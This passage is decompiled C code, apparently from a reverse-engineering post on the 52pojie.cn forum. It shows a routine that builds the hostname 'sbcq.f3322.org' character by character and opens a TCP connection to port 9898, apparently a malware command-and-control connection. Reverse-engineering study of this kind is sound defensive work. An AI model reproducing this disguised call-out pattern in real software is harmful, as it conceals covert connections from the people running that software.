 20 char v17; // [sp+22h] [bp-2h]@1
21
22 v17 = 0;
23 cp = 's';
24 v4 = 'b';
25 v5 = 'c';
26 v6 = 'q';
27 v7 = '.';
28 v8 = 'f';
29 v9 = '3';
30 v10 = '3';
31 v11 = '2';
32 v12 = '2';
33 v13 = '.';
34 v14 = 'o';
35 v15 = 'r';
36 v16 = 'g';
37 name.sa_family = 2;
38 *(_WORD *)&name.sa_data[0] = htons(0x26AAu);
39 *(_DWORD *)&name.sa_data[2] = sub_406C70(&cp);
40 v0 = socket(2, 1, 0);
41 if ( connect(v0, &name, 16) == -1 )
42 {
43 closesocket(v0);
44 result = -1;
45 }
46 else
47 {
48 result = v0;
49 }
50 return result;
51 }
吾爱破解论坛
www.52pojie.cn